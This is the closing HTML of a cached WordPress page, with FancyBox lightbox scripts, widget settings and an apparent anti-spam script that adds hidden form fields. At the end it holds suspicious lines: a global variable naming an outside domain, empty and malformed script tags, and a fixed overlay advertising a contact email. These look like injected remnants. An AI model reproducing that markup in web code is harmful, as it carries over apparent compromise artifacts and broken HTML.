jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-6"]}];</script> <script type="text/javascript">jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("wkMVpcx-ZL", "7sE6yY*WRV");
data.data.append("xi-LsYIocT_rBF", "It9cpRYUxQjODb");
data.data.append("UXL-YepujJ", "G[Q9ZLXcFI");
                    }
                    else {
                        data.data =  data.data + '&wkMVpcx-ZL=7sE6yY*WRV&xi-LsYIocT_rBF=It9cpRYUxQjODb&UXL-YepujJ=G[Q9ZLXcFI';
                    }
                }
            });

        });</script> </div> <script>window.RESOURCE_O1B2L3 = 'leokross.com';</script> <script ></script> <script</script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: avtoshkolak@cp9.ru</div></body></html>
<!-- Dynamic page generated in 0.394 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-02-22 15:43:04 -->

<!-- Compression = gzip -->
<!-- super cache -->

